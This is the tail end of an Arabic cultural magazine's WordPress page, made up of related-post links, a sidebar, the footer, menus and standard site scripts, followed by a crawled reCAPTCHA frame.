                            <h3 class="small-font"><a href="https://aladabia.net/2025/04/18/%d9%85%d9%82%d8%a7%d9%84%d8%a9-%d8%a7%d9%84%d8%b7%d8%b1%d9%8a%d9%82%d9%8f-%d8%a5%d9%84%d9%89-%d8%a7%d9%84%d9%88%d9%8e%d8%ac%d9%92%d9%87%d9%90-%d8%a7%d9%84%d8%b9%d9%8e%d8%b2%d9%8a%d8%b2/">مقالة: الطريقُ إلى الوَجْهِ العَزيز</a></h3>
                            <div class="post-meta"><span class="posted-on"> <a href="https://aladabia.net/2025/04/18/%d9%85%d9%82%d8%a7%d9%84%d8%a9-%d8%a7%d9%84%d8%b7%d8%b1%d9%8a%d9%82%d9%8f-%d8%a5%d9%84%d9%89-%d8%a7%d9%84%d9%88%d9%8e%d8%ac%d9%92%d9%87%d9%90-%d8%a7%d9%84%d8%b9%d9%8e%d8%b2%d9%8a%d8%b2/" rel="bookmark"><time class="entry-date published updated" datetime="2025-04-18T15:42:59+03:00">18 أبريل، 2025</time></a></span></div>
                        </div><!--. single-post -->
                                        <div class="single-post">
                            <div class="post-thumb">
                                                                    <a href="https://aladabia.net/2021/02/22/%d9%81%d8%a7%d8%b7%d9%85%d8%a9-%d8%a7%d9%84%d9%86%d8%a7%d8%ac%d9%8a-%d8%b4%d8%a7%d8%b9%d8%b1%d8%a9-%d8%a7%d9%84%d9%88%d8%ac%d8%af%d8%a7%d9%86-%d8%a7%d9%84%d8%b4%d9%81%d8%a7%d9%81/">
                                        <img src="https://aladabia.net/wp-content/uploads/2021/02/processed-510x369.jpeg" alt="" title="فاطمة الناجي شاعرة الوجدان الشفاف" />
                                    </a>
                                                            </div>
                            <h3 class="small-font"><a href="https://aladabia.net/2021/02/22/%d9%81%d8%a7%d8%b7%d9%85%d8%a9-%d8%a7%d9%84%d9%86%d8%a7%d8%ac%d9%8a-%d8%b4%d8%a7%d8%b9%d8%b1%d8%a9-%d8%a7%d9%84%d9%88%d8%ac%d8%af%d8%a7%d9%86-%d8%a7%d9%84%d8%b4%d9%81%d8%a7%d9%81/">فاطمة الناجي شاعرة الوجدان الشفاف</a></h3>
                            <div class="post-meta"><span class="posted-on"> <a href="https://aladabia.net/2021/02/22/%d9%81%d8%a7%d8%b7%d9%85%d8%a9-%d8%a7%d9%84%d9%86%d8%a7%d8%ac%d9%8a-%d8%b4%d8%a7%d8%b9%d8%b1%d8%a9-%d8%a7%d9%84%d9%88%d8%ac%d8%af%d8%a7%d9%86-%d8%a7%d9%84%d8%b4%d9%81%d8%a7%d9%81/" rel="bookmark"><time class="entry-date published updated" datetime="2021-02-22T19:10:07+03:00">22 فبراير، 2021</time></a></span></div>
                        </div><!--. single-post -->
                </div>            </div><!-- .moheet-related-wrapper -->
	</main><!-- #main -->
</div><!-- #primary -->


<aside id="secondary" class="widget-area moheet-sidebar" role="complementary">
		<section id="search-2" class="widget widget_search"><form role="search" method="get" class="search-form" action="https://aladabia.net/">
				<label>
					<span class="screen-reader-text">البحث عن:</span>
					<input type="search" class="search-field" placeholder="بحث &hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="بحث" />
			</form></section><section id="custom_html-12" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"></div></section><section id="block-6" class="widget widget_block"></section>
		<section id="recent-posts-2" class="widget widget_recent_entries">
		<h4 class="widget-title">أحدث المقالات</h4>
		<ul>
											<li>
					<a href="https://aladabia.net/2026/01/15/creative-paths-exhibition-lisbon/">تلاقح فني بين المغرب وفرنسا في معرض “مسارات إبداعية” بلشبونة</a>
									</li>
											<li>
					<a href="https://aladabia.net/2026/01/15/bayt-alshiir-morocco-publications-2025/">الرباط تحتفي بإصدارات بيت الشعر في المغرب برسم 2025</a>
									</li>
											<li>
					<a href="https://aladabia.net/2026/01/13/windows-f-%d9%85%d9%87%d8%b1%d8%ac%d8%a7%d9%86-%d8%a7%d9%84%d9%85%d8%b3%d8%b1%d8%ad-%d8%a7%d9%84%d8%b9%d8%b1%d8%a8%d9%8a-2026/">«Windows F» يضيء مسرح السلام ضمن مهرجان المسرح العربي في دورته الـ16</a>
									</li>
											<li>
					<a href="https://aladabia.net/2026/01/13/%d8%ae%d8%a7%d8%aa%d9%85-%d8%b1%d9%88%d9%85%d8%a7%d9%86%d9%8a-%d8%ac%d8%a8%d9%84-%d8%a7%d9%84%d9%83%d8%b1%d9%85%d9%84-%d8%a7%d8%b3%d8%b1%d8%a7%d8%a6%d9%8a%d9%84/">فتى إسرائيلي يكتشف خاتمًا رومانيًا عمره 1800 عام على جبل الكرمل</a>
									</li>
											<li>
					<a href="https://aladabia.net/2026/01/13/%d9%85%d8%b3%d8%b1%d8%ad%d9%8a%d8%a9-%d8%a7%d8%b3%d8%ae%d8%a7%d9%85-%d8%a7%d9%84%d8%ad%d8%a7%d9%84-%d8%ac%d9%88%d9%84%d8%a9-%d9%81%d8%b1%d9%82%d8%a9-%d8%a8%d8%b1%d9%88%d9%81%d8%a7/">فرقة «بروفا» تطلق جولة مسرحية لعرض «اسخام الحال» بالأقاليم الجنوبية</a>
									</li>
					</ul>

		</section><section id="recent-comments-2" class="widget widget_recent_comments"><h4 class="widget-title">أحدث التعليقات</h4><ul id="recentcomments"><li class="recentcomments"><span class="comment-author-link">ناقد أدبي</span> على <a href="https://aladabia.net/2026/01/05/qissa-qasira-al-azla-wal-madina/#comment-100502">قصة قصيرة : سفر أخير!</a></li><li class="recentcomments"><span class="comment-author-link">Fadwa Alnadi</span> على <a href="https://aladabia.net/2025/12/28/authority-mediocrity-withdrawal-courage/#comment-100140">إطلالات: عندما تُمنح السلطة للتفاهة: هل يكون الانسحاب ضعفًا أم شجاعة؟</a></li><li class="recentcomments"><span class="comment-author-link">Nahid</span> على <a href="https://aladabia.net/2025/12/28/authority-mediocrity-withdrawal-courage/#comment-100115">إطلالات: عندما تُمنح السلطة للتفاهة: هل يكون الانسحاب ضعفًا أم شجاعة؟</a></li><li class="recentcomments"><span class="comment-author-link">شرف الدين حليمي</span> على <a href="https://aladabia.net/2025/12/15/psychologie-homme-numerique-marrakech/#comment-99367">مراكش تحتضن لقاءً فكريًا حول سيكولوجيا الإنسان المرقمن… قراءة متعددة التخصصات في أثر الخوارزمية على الإنسان</a></li><li class="recentcomments"><span class="comment-author-link">Nahid mengad</span> على <a href="https://aladabia.net/2025/12/14/ghiyab-alwazi3-akhlaqi-jil-z-maghreb/#comment-99328">إطلالات: عندما يختفي الوازع… فاستعد للأغرب والأقذر</a></li></ul></section><section id="social-widget-1" class="widget widget_social-widget">
<h4 class="widget-title">تابعنا </h4>
        <div class="social-profiles clear">
                            <a href="https://www.facebook.com/TanjaAladabia.Magazine/" target="_blank" class="fa fa-facebook"><span>فايس بوك</span></a>
            
                            <a href="#" target="_blank" class="fa fa-twitter"><span>تويتر</span></a>
            
                            <a href="#" target="_blank" class="fa fa-google-plus"><span>جوجل بلس</span></a>
            
                            <a href="#" target="_blank" class="fa fa-instagram"><span>إنستاغرام</span></a>
            
                            <a href="https://www.youtube.com/watch?v=2FC2tcNqtNs&#038;list=PLp0znQpL4LT2JjQymVJtipI-OKNlfbqvW" target="_blank" class="fa fa-youtube"><span>يوتيوب</span></a>
            
            
                        
                    </div>

    </section>
<section id="pages-3" class="widget widget_pages"><h4 class="widget-title">وسوم</h4>
			<ul>
				<li class="page_item page-item-19043"><a href="https://aladabia.net/%d8%a3%d8%ad%d8%a7%d8%b3%d9%8a%d8%b3-%d9%85%d8%a8%d8%b9%d8%ab%d8%b1%d8%a9/">أحاسيس مبعثرة</a></li>
<li class="page_item page-item-10451"><a href="https://aladabia.net/%d8%a3%d8%ae%d8%a8%d8%a7%d8%b1-%d8%a7%d9%84%d8%ab%d9%82%d8%a7%d9%81%d8%a9-%d9%88%d8%a7%d9%84%d8%a3%d8%af%d8%a8/">أخبار الثقافة والأدب</a></li>
<li class="page_item page-item-10441"><a href="https://aladabia.net/%d8%a3%d8%ae%d8%a8%d8%a7%d8%b1-%d8%ab%d9%82%d8%a7%d9%81%d9%8a%d8%a9/">أخبار ثقافية</a></li>
<li class="page_item page-item-10443"><a href="https://aladabia.net/%d8%a3%d8%ae%d8%a8%d8%a7%d8%b1-%d8%ab%d9%82%d8%a7%d9%81%d9%8a%d8%a9-%d9%85%d8%ba%d8%b1%d8%a8%d9%8a%d8%a9/">أخبار ثقافية مغربية</a></li>
<li class="page_item page-item-10445"><a href="https://aladabia.net/%d8%a3%d8%ae%d8%a8%d8%a7%d8%b1-%d8%ab%d9%82%d8%a7%d9%81%d9%8a%d8%a9-%d9%85%d8%ba%d8%b1%d8%a8%d9%8a%d8%a9-2019/">أخبار ثقافية مغربية 2019</a></li>
<li class="page_item page-item-86"><a href="https://aladabia.net/%d8%aa%d9%88%d8%a7%d8%b5%d9%84-%d9%85%d8%b9%d9%86%d8%a7/">أعلن معنا</a></li>
<li class="page_item page-item-10424"><a href="https://aladabia.net/%d8%a3%d9%81%d8%b6%d9%84-%d8%a7%d9%84%d9%85%d9%88%d8%a7%d9%82%d8%b9-%d8%a7%d9%84%d8%b9%d8%b1%d8%a8%d9%8a%d8%a9-2019/">أفضل المواقع العربية 2019</a></li>
<li class="page_item page-item-10436"><a href="https://aladabia.net/%d8%a3%d9%81%d8%b6%d9%84-%d8%a7%d9%84%d9%85%d9%88%d8%a7%d9%82%d8%b9-%d8%a7%d9%84%d8%b9%d8%b1%d8%a8%d9%8a%d8%a9-%d9%84%d9%84%d8%aa%d8%b9%d9%84%d9%8a%d9%85-%d8%b9%d9%86-%d8%a8%d8%b9%d8%af/">أفضل المواقع العربية للتعليم عن بعد</a></li>
<li class="page_item page-item-10447"><a href="https://aladabia.net/%d8%a7%d8%ae%d8%a8%d8%a7%d8%b1-%d8%ab%d9%82%d8%a7%d9%81%d9%8a%d8%a9-%d9%85%d9%86%d9%88%d8%b9%d8%a9/">اخبار ثقافية منوعة</a></li>
<li class="page_item page-item-10432"><a href="https://aladabia.net/%d8%a7%d9%81%d8%b6%d9%84-%d9%85%d9%88%d8%a7%d9%82%d8%b9-%d8%a7%d9%84%d8%a7%d9%86%d8%aa%d8%b1%d9%86%d8%aa-%d8%a7%d9%84%d8%b9%d8%b1%d8%a8%d9%8a%d8%a9-2018/">افضل مواقع الانترنت العربية 2018</a></li>
<li class="page_item page-item-34327"><a href="https://aladabia.net/allarchive/">الأرشيف كاملا</a></li>
<li class="page_item page-item-10453"><a href="https://aladabia.net/%d8%a7%d9%84%d8%ac%d8%b1%d9%8a%d8%af%d8%a9-%d8%a7%d9%84%d8%ab%d9%82%d8%a7%d9%81%d9%8a%d8%a9/">الجريدة الثقافية</a></li>
<li class="page_item page-item-89"><a href="https://aladabia.net/%d8%aa%d9%88%d8%a7%d8%b5%d9%84-%d9%85%d8%b9%d9%86%d8%a7-2/">تواصل معنا</a></li>
<li class="page_item page-item-41656"><a href="https://aladabia.net/%d8%b3%d9%8a%d8%a7%d8%b3%d8%a9-%d8%a7%d9%84%d8%ae%d8%b5%d9%88%d8%b5%d9%8a%d8%a9/">سياسة الخصوصية</a></li>
<li class="page_item page-item-41660"><a href="https://aladabia.net/%d8%b4%d8%b1%d9%88%d8%b7-%d8%a7%d9%84%d8%ae%d8%af%d9%85%d8%a9/">شروط الخدمة</a></li>
<li class="page_item page-item-10434"><a href="https://aladabia.net/%d9%85%d9%88%d8%a7%d9%82%d8%b9-%d8%aa%d8%ab%d9%82%d9%8a%d9%81%d9%8a%d8%a9/">مواقع تثقيفية</a></li>
<li class="page_item page-item-10438"><a href="https://aladabia.net/%d9%85%d9%88%d8%a7%d9%82%d8%b9-%d8%aa%d8%b9%d9%84%d9%8a%d9%85%d9%8a%d8%a9-%d9%85%d8%ba%d8%b1%d8%a8%d9%8a%d8%a9/">مواقع تعليمية مغربية</a></li>
<li class="page_item page-item-10430"><a href="https://aladabia.net/%d9%85%d9%88%d8%a7%d9%82%d8%b9-%d8%b9%d8%b1%d8%a8%d9%8a%d8%a9-%d9%85%d9%85%d9%8a%d8%b2%d8%a9/">مواقع عربية مميزة</a></li>
			</ul>

			</section>	</aside><!-- #secondary -->


</div><!-- .moheet-container -->	



</div><!-- #content -->
<footer id="colophon" class="site-footer" role="contentinfo">
    <div class="moheet-container">
        <div class="moheet-top-footer footer_column_one clearfix">
	<div class="moheet-footer-widget-wrapper">
		<div class="moheet-footer-widget column-first">
			<section id="text-1" class="widget widget_text">			<div class="textwidget"><p><b>طنجة الأدبية، المجلة الثقافية لكل العرب</b><br />
ملف الصحافة 02/2018 &#8211; الإيداع القانوني 0024/2004 &#8211; الترقيم الدولي 8179-1114</p>
</div>
		</section><section id="social-widget-2" class="widget widget_social-widget">

        <div class="social-profiles clear">
                            <a href="https://www.facebook.com/TanjaAladabia.Magazine/" target="_blank" class="fa fa-facebook"><span>فايس بوك</span></a>
            
                            <a href="#" target="_blank" class="fa fa-twitter"><span>تويتر</span></a>
            
                            <a href="#" target="_blank" class="fa fa-google-plus"><span>جوجل بلس</span></a>
            
                            <a href="#" target="_blank" class="fa fa-instagram"><span>إنستاغرام</span></a>
            
                            <a href="https://www.youtube.com/watch?v=2FC2tcNqtNs&#038;list=PLp0znQpL4LT2JjQymVJtipI-OKNlfbqvW" target="_blank" class="fa fa-youtube"><span>يوتيوب</span></a>
            
            
                        
                    </div>

    </section>
		</div>

		<div class="moheet-footer-widget column-second" style="display: none;">
					</div>

		<div class="moheet-footer-widget column-third" style="display: none;">
					</div>

		<div class="moheet-footer-widget column-forth" style="display: none;">
					</div>
	</div><!-- .moheet-footer-widget-wrapper -->
</div><!-- .moheet-top-footer -->
        <div class="site-info">
            جميع الحقوق محفوظة -طنجة الأدبية © 2024   Conception: <a href="http://linam-solution.com" title="agence de communication et digital marketing tanger maroc" target="_self">LINAM SOLUTION</a>




<br><br>
Backlinks: 
<a href="https://homepet24.com" title="Homepet24 Your Trusted Guide to Happy, Healthy Pets" target="_self">
Homepet24.com</a> - <a href="https://discoverertrips.com" title="Discoverer Trips – your ultimate travel companion" target="_self">
discoverertrips.com</a>

            <div class="clear"></div>
        </div><!-- .site-info -->
        <div class="footer-menu-wrapper">
            <nav id="footer-site-navigation" class="footer-navigation" role="navigation">
                <div class="menu-footer-menu-container"><ul id="footer-menu" class="menu moheet_mega_menu"><li id="menu-item-694" class="menu-item menu-item-type-taxonomy menu-item-object-category page_item page-item-694 has-mega-menu"><a href="https://aladabia.net/category/%d8%a7%d9%81%d8%aa%d8%aa%d8%a7%d8%ad%d9%8a%d8%a9/">افتتاحية</a><ul class="sub-menu mega-sub-menu no-mega-cat-menu"><li class="menu-item-inner-mega clearfix"><div class="ap-mega-menu-con-wrap " ><div id="cat-con-id-28" class="cat-con-section"><div class="menu-post-block"><div class="mega-img-thumb"><a href="https://aladabia.net/2025/03/26/%d8%a7%d9%81%d8%aa%d8%aa%d8%a7%d8%ad%d9%8a%d8%a9-%d8%a7%d9%84%d8%b9%d8%af%d8%af-81-%d9%84%d8%b7%d9%86%d8%ac%d8%a9-%d8%a7%d9%84%d8%a3%d8%af%d8%a8%d9%8a%d8%a9-%d8%a7%d9%84%d8%a3%d8%af%d8%a8-%d8%a8/" title="افتتاحية العدد 81  لطنجة الأدبية:  الأدب  بين الحياة وموت الشهادة"><img src="https://aladabia.net/wp-content/uploads/2025/03/adabia-81-510x369.jpg"></a></div><h3><a href="https://aladabia.net/2025/03/26/%d8%a7%d9%81%d8%aa%d8%aa%d8%a7%d8%ad%d9%8a%d8%a9-%d8%a7%d9%84%d8%b9%d8%af%d8%af-81-%d9%84%d8%b7%d9%86%d8%ac%d8%a9-%d8%a7%d9%84%d8%a3%d8%af%d8%a8%d9%8a%d8%a9-%d8%a7%d9%84%d8%a3%d8%af%d8%a8-%d8%a8/" title="افتتاحية العدد 81  لطنجة الأدبية:  الأدب  بين الحياة وموت الشهادة">افتتاحية العدد 81  لطنجة الأدبية:  الأدب  بين الحياة وموت الشهادة</a></h3></div><div class="menu-post-block"><div class="mega-img-thumb"><a href="https://aladabia.net/2023/11/23/%d8%b7%d9%88%d9%81%d8%a7%d9%86-%d8%a7%d9%84%d8%a3%d9%82%d8%b5%d9%89-%d9%81%d9%8a-%d8%a7%d9%84%d8%a3%d8%af%d8%a8-%d8%a7%d9%84%d8%b9%d8%b1%d8%a8%d9%8a/" title="إفتتاحية العدد 77 لطنجة الأدبية: «طوفان الأقصى» في الأدب العربي"><img src="https://aladabia.net/wp-content/uploads/2023/11/136058182128665.Y3JvcCwxMDA3LDc4OCwxOTcsMA.jpg"></a></div><h3><a href="https://aladabia.net/2023/11/23/%d8%b7%d9%88%d9%81%d8%a7%d9%86-%d8%a7%d9%84%d8%a3%d9%82%d8%b5%d9%89-%d9%81%d9%8a-%d8%a7%d9%84%d8%a3%d8%af%d8%a8-%d8%a7%d9%84%d8%b9%d8%b1%d8%a8%d9%8a/" title="إفتتاحية العدد 77 لطنجة الأدبية: «طوفان الأقصى» في الأدب العربي">إفتتاحية العدد 77 لطنجة الأدبية: «طوفان الأقصى» في الأدب العربي</a></h3></div><div class="menu-post-block"><div class="mega-img-thumb"><a href="https://aladabia.net/2022/03/01/%d8%b9%d8%b1%d8%b6-%d9%85%d8%b3%d8%b1%d8%ad%d9%8a%d8%a9-%d8%a7%d9%84%d8%b9%d9%8a%d8%a7%d8%af%d8%a9-%d8%a7%d9%84%d8%a3%d8%ae%d9%8a%d8%b1%d8%a9-%d8%b9%d9%84%d9%89-%d8%ae%d8%b4%d8%a8%d8%a9-%d8%af%d8%a7/" title="عرض مسرحية العيادة الأخيرة على خشبة دار الثقافة بالقصر الكبير"><img src="https://aladabia.net/wp-content/uploads/2022/03/274588147_999406814317435_7873278590606036328_n-510x369.jpg"></a></div><h3><a href="https://aladabia.net/2022/03/01/%d8%b9%d8%b1%d8%b6-%d9%85%d8%b3%d8%b1%d8%ad%d9%8a%d8%a9-%d8%a7%d9%84%d8%b9%d9%8a%d8%a7%d8%af%d8%a9-%d8%a7%d9%84%d8%a3%d8%ae%d9%8a%d8%b1%d8%a9-%d8%b9%d9%84%d9%89-%d8%ae%d8%b4%d8%a8%d8%a9-%d8%af%d8%a7/" title="عرض مسرحية العيادة الأخيرة على خشبة دار الثقافة بالقصر الكبير">عرض مسرحية العيادة الأخيرة على خشبة دار الثقافة بالقصر الكبير</a></h3></div><div class="menu-post-block"><div class="mega-img-thumb"><a href="https://aladabia.net/2021/12/04/%d8%b1%d8%b3%d8%a7%d9%84%d8%a9-%d8%a5%d9%84%d9%89-%d9%88%d8%b2%d9%8a%d8%b1-%d8%a7%d9%84%d8%ab%d9%82%d8%a7%d9%81%d8%a9-%d9%88%d8%a7%d9%84%d8%a7%d8%aa%d8%b5%d8%a7%d9%84-%d8%a7%d9%84%d8%ac%d8%af%d9%8a/" title="رسالة إلى وزير الثقافة والاتصال الجديد"><img src="https://aladabia.net/wp-content/uploads/2021/12/74-1-510x369.jpg"></a></div><h3><a href="https://aladabia.net/2021/12/04/%d8%b1%d8%b3%d8%a7%d9%84%d8%a9-%d8%a5%d9%84%d9%89-%d9%88%d8%b2%d9%8a%d8%b1-%d8%a7%d9%84%d8%ab%d9%82%d8%a7%d9%81%d8%a9-%d9%88%d8%a7%d9%84%d8%a7%d8%aa%d8%b5%d8%a7%d9%84-%d8%a7%d9%84%d8%ac%d8%af%d9%8a/" title="رسالة إلى وزير الثقافة والاتصال الجديد">رسالة إلى وزير الثقافة والاتصال الجديد</a></h3></div></div></div></li></ul></li>
<li id="menu-item-41662" class="menu-item menu-item-type-post_type menu-item-object-page page_item page-item-41662 no-mega-menu"><a href="https://aladabia.net/%d8%b4%d8%b1%d9%88%d8%b7-%d8%a7%d9%84%d8%ae%d8%af%d9%85%d8%a9/">شروط الخدمة</a></li>
<li id="menu-item-41663" class="menu-item menu-item-type-post_type menu-item-object-page page_item page-item-41663 no-mega-menu"><a href="https://aladabia.net/%d8%b3%d9%8a%d8%a7%d8%b3%d8%a9-%d8%a7%d9%84%d8%ae%d8%b5%d9%88%d8%b5%d9%8a%d8%a9/">سياسة الخصوصية</a></li>
<li id="menu-item-692" class="menu-item menu-item-type-post_type menu-item-object-page page_item page-item-692 no-mega-menu"><a href="https://aladabia.net/%d8%aa%d9%88%d8%a7%d8%b5%d9%84-%d9%85%d8%b9%d9%86%d8%a7-2/">تواصل معنا</a></li>
<li id="menu-item-693" class="menu-item menu-item-type-post_type menu-item-object-page page_item page-item-693 no-mega-menu"><a href="https://aladabia.net/%d8%aa%d9%88%d8%a7%d8%b5%d9%84-%d9%85%d8%b9%d9%86%d8%a7/">أعلن معنا</a></li>
</ul></div>            </nav><!-- #site-navigation -->
        </div><!-- .footer-menu-wrapper -->
            </div><!-- .moheet-container -->
</footer><!-- #colophon -->
<a href="#masthead" id="scroll-up"><i class="fa fa-angle-up"></i></a>
</div><!-- #page -->

<!-- Start Alexa Certify Javascript -->
<script type="text/javascript">
_atrk_opts = { atrk_acct:"PLvRk1a4SBe04B", domain:"aladabia.net",dynamic: true};
(function() { var as = document.createElement('script'); as.type = 'text/javascript'; as.async = true; as.src = "https://certify-js.alexametrics.com/atrk.js"; var s = document.getElementsByTagName('script')[0];s.parentNode.insertBefore(as, s); })();
</script>
<noscript><img src="https://certify.alexametrics.com/atrk.gif?account=PLvRk1a4SBe04B" style="display:none" height="1" width="1" alt="" /></noscript>
<!-- End Alexa Certify Javascript -->  



<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/moheet\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<div class="wppopups-whole" style="display: none"></div>                <script>
                // Fullwidth Slider
                    jQuery(document).ready(function($) {
                        $('.fwslider').lightSlider({
                            rtl: true,
                            adaptiveHeight:true,
                            item:1,
                            slideMargin:0,
                            enableDrag:false,
                            loop:true,
                            pager:true,
                            pagerHtml: true,
                            auto:true,
                            speed: 700,
                            pause: 4200,
                            onSliderLoad: function() {
                               $('.fwslider').removeClass( 'cS-hidden' );

                           }
                        });
                    });
                // Category Slider
                    jQuery(document).ready(function($) {
                    $('.widget-cat-slider').lightSlider({
                            adaptiveHeight:true,
                            item:1,
                            slideMargin:0,
                            loop:true,
                            controls:true,
                            enableDrag:false,
                            speed: 700,
                            rtl: true,
                            onSliderLoad: function() {
                               $('.widget-cat-slider').removeClass( 'cS-hidden' );
                           }
                        });
                    });

                // Featured Slider
                    jQuery(document).ready(function($) {
                        $('.featuredSlider').lightSlider({
                            rtl: true,
                            adaptiveHeight:true,
                            item:1,
                            slideMargin:0,
                            enableDrag:false,
                            loop:true,
                            pager:false,
                            auto:true,
                            speed: 700,
                            pause: 4200,
                            onSliderLoad: function() {
                               $('.featuredSlider').removeClass( 'cS-hidden' );
                           }
                        });
                    });
                </script>
                <script>
                    // Block Carousel
                    jQuery(document).ready(function($) {
                        $('.block-carousel').lightSlider({
                            pager:false,
                            speed:650,
                            enableDrag:false,
                            rtl: true,
                            responsive : [
                                {
                                    breakpoint:840,
                                    settings: {
                                        item:2,
                                        slideMove:1,
                                        slideMargin:6,
                                      }
                                },
                                {
                                    breakpoint:480,
                                    settings: {
                                        item:1,
                                        slideMove:1
                                      }
                                }
                            ],
                            onSliderLoad: function() {
                               $('.block-carousel').removeClass( 'cS-hidden' );
                           }
                        });

                        $('.block_crs_layout_2').each(function(){
                            
                            var Id = $(this).parent().attr('id');
                            var NewId = Id; 

                            NewId = $('#'+Id+" .block-carousel").lightSlider({
                                item:3,
                                pager:false,
                                enableDrag:false,
                                controls:false,
                                speed:650,
                                rtl: true,
                                onSliderLoad: function() {
                                    $('.block-carousel').removeClass('cS-hidden');
                                },
                                responsive : [
                                    {
                                        breakpoint:840,
                                        settings: {
                                            item:2,
                                            slideMove:1,
                                            slideMargin:6,
                                          }
                                    },
                                    {
                                        breakpoint:480,
                                        settings: {
                                            item:1,
                                            slideMove:1,
                                          }
                                    }
                                ]
                            });

                            $('#'+Id+' .moheet-lSPrev').click(function(){
                                NewId.goToPrevSlide(); 
                            });
                            $('#'+Id+' .moheet-lSNext').click(function(){
                                NewId.goToNextSlide(); 
                            });

                        });

                    });
                </script>
            <script type="text/javascript" src="https://aladabia.net/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script type="text/javascript" id="wppopups-js-extra">
/* <![CDATA[ */
var wppopups_vars = {"is_admin":"","ajax_url":"https:\/\/aladabia.net\/wp-admin\/admin-ajax.php","pid":"12458","is_front_page":"","is_blog_page":"","is_category":"","site_url":"https:\/\/aladabia.net","is_archive":"","is_search":"","is_singular":"1","is_preview":"","facebook":"","twitter":"","val_required":"This field is required.","val_url":"Please enter a valid URL.","val_email":"Please enter a valid email address.","val_number":"Please enter a valid number.","val_checklimit":"You have exceeded the number of allowed selections: {#}.","val_limit_characters":"{count} of {limit} max characters.","val_limit_words":"{count} of {limit} max words.","disable_form_reopen":"__return_false"};
/* ]]> */
</script>
<script type="text/javascript" src="https://aladabia.net/wp-content/plugins/wp-popups-lite/src/assets/js/wppopups.js?ver=2.2.0.3" id="wppopups-js"></script>
<script type="text/javascript" src="https://aladabia.net/wp-content/plugins/ultimate-popunder/assets/lanund.js?ver=1.2.6" id="lanund-js"></script>
<script type="text/javascript" src="https://aladabia.net/wp-content/plugins/ultimate-popunder/assets/ultimate-popunder.js?ver=1.2.6" id="ultimate_popunder_footer-js"></script>
<script type="text/javascript" src="https://aladabia.net/wp-content/plugins/ultimate-popunder/assets/tracker.ga.js?ver=1.2.6" id="trackers_ga-js"></script>
<script type="text/javascript" id="wp-polls-js-extra">
/* <![CDATA[ */
var pollsL10n = {"ajax_url":"https:\/\/aladabia.net\/wp-admin\/admin-ajax.php","text_wait":"\u062c\u0627\u0631\u064a \u0645\u0639\u0627\u0644\u062c\u0629 \u0637\u0644\u0628\u0643 \u0627\u0644\u0623\u062e\u064a\u0631. \u0627\u0644\u0631\u062c\u0627\u0621 \u0627\u0644\u0627\u0646\u062a\u0638\u0627\u0631 \u0642\u0644\u064a\u0644\u0627 ...","text_valid":"\u0645\u0646 \u0641\u0636\u0644\u0643 \u0627\u062e\u062a\u0631 \u0625\u062c\u0627\u0628\u0629 \u0627\u0644\u0627\u0633\u062a\u0637\u0644\u0627\u0639 \u0627\u0644\u0635\u062d\u064a\u062d\u0629.","text_multiple":"\u0627\u0644\u062d\u062f \u0627\u0644\u0623\u0642\u0635\u0649 \u0644\u0639\u062f\u062f \u0627\u0644\u062e\u064a\u0627\u0631\u0627\u062a \u0627\u0644\u0645\u0633\u0645\u0648\u062d \u0628\u0647\u0627:","show_loading":"1","show_fading":"1"};
/* ]]> */
</script>
<script type="text/javascript" src="https://aladabia.net/wp-content/plugins/wp-polls/polls-js.js?ver=2.77.3" id="wp-polls-js"></script>
<script type="text/javascript" src="https://aladabia.net/wp-content/themes/moheet/assets/js/wow.js?ver=1.1.2" id="wow-js"></script>
<script type="text/javascript" src="https://aladabia.net/wp-content/themes/moheet/assets/js/jquery.prettyPhoto.js?ver=3.1.6" id="jquery-prettyphoto-js"></script>
<script type="text/javascript" src="https://aladabia.net/wp-content/themes/moheet/assets/library/sticky/jquery.sticky.js?ver=1.0.2" id="jquery-sticky-js"></script>
<script type="text/javascript" src="https://aladabia.net/wp-content/themes/moheet/assets/library/theia-sticky-sidebar/theia-sticky-sidebar.js?ver=1.5.0" id="theia-sticky-sidebar-js"></script>
<script type="text/javascript" src="https://aladabia.net/wp-includes/js/comment-reply.min.js?ver=6.8.3" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" src="https://cdn.onesignal.com/sdks/web/v16/OneSignalSDK.page.js?ver=1.0.0" id="remote_sdk-js" defer="defer" data-wp-strategy="defer"></script>
<script defer type="text/javascript" src="https://aladabia.net/wp-content/plugins/akismet/_inc/akismet-frontend.js?ver=1744805411" id="akismet-frontend-js"></script>

<style>
	#dae-shortcode16627-download-wrapper .dae-shortcode-register-icon {
		border-radius: 0 !important; -webkit-border-radius: 0 !important;
	}
	.dae-shortcode-download-wrapper .dae-shortcode-register-form input, .dae-shortcode-download-wrapper .dae-shortcode-register-form { text-align: right !important; }
</style>

</body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 256
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="DccfG9Inxiz10LdS9strCQ">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768882853482');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/css; charset=UTF-8
request_url: https://www.fontstatic.com/f=sky-bold,sky
body_size: -175
content:
